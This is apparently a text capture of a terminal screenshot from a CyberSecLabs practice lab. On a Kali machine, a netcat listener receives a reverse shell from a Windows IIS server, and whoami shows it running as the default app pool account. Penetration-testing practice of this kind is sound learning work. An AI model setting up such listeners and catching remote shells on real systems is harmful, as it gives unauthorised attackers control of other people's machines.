 livestep@kali: ~/cyberseclabs/engine 90x42
┌──(livestep㉿kali)-[~/cyberseclabs/engine]
└─$ nc -nvlp 8888
listening on [any] 8888 ...
connect to [10.10.0.63] from (UNKNOWN) [172.31.1.16] 49228
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
whoami
C:\Windows\SysWOW64\inetsrv>whoami
iis apppool\defaultapppool